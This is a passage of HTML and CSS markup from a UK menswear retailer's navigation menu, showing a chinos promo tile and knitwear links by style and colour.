        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1330624321-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1330624321--minititle {
            min-height: auto;
        }

        .promo-tile-1330624321--title {
            min-height: auto;
        }

        .promo-tile-1330624321--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1330624321--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1330624321--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1330624321--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1330624321-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1330624321--minititle {
            min-height: auto;
        }

        .promo-tile-1330624321--title {
            min-height: auto;
        }

        .promo-tile-1330624321--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1330624321--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1330624321--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1330624321 .js-read-more,
        .promo-tile-1330624321 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1330624321--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1330624321--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1330624321--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1330624321-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1330624321--minititle {
            min-height: auto;
        }

        .promo-tile-1330624321--title {
            min-height: auto;
        }

        .promo-tile-1330624321--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1330624321--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1330624321--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1330624321 .js-read-more,
        .promo-tile-1330624321 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1330624321--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1330624321--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-1330624321 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1330624321-scaled-img--false promo-tile-1330624321--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/" class="promo-tile-1330624321--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7711491496 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7711491496 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7711491496 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7711491496 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
class="navigationItem-7711491496 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6888744127 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6888744127 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6888744127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6888744127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-6888744127 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9530256413 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9530256413 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9530256413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9530256413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/"
       class="navigationLink-9530256413 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8649749623 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8649749623 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8649749623 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8649749623 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8649749623) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8649749623 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8620531232 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8620531232 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8620531232 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8620531232 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-8620531232 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1272388296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1272388296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1272388296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1272388296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/"
       class="navigationLink-1272388296 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8827922242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8827922242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8827922242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8827922242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/jumpers/"
       class="navigationLink-8827922242 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4444940741 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4444940741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4444940741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4444940741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/"
       class="navigationLink-4444940741 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Half Zip Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7119093127 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7119093127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7119093127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7119093127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/v-neck/"
       class="navigationLink-7119093127 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8965943697 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8965943697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8965943697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8965943697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/crew-neck/"
       class="navigationLink-8965943697 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9266878109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9266878109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9266878109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9266878109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/roll-neck/"
       class="navigationLink-9266878109 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8609989038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8609989038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8609989038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8609989038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/chunky-knits/"
       class="navigationLink-8609989038 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3289683187 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3289683187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3289683187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3289683187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/knitted-polos/"
       class="navigationLink-3289683187 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9914067168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9914067168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9914067168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9914067168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-9914067168 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6593788131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6593788131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6593788131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6593788131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/"
       class="navigationLink-6593788131 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9488645095 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9488645095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9488645095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9488645095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-9488645095 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1368193459 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1368193459 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1368193459 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1368193459 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1368193459) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1368193459 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5991456788 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5991456788 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5991456788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5991456788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-5991456788 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2890137901 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2890137901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2890137901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2890137901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2890137901 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7623523593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7623523593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7623523593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7623523593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7623523593 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3384304802 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3384304802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3384304802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3384304802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3384304802 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8429444966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8429444966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8429444966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8429444966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-8429444966 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4234417896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4234417896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4234417896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4234417896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-4234417896 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1431357852 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1431357852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
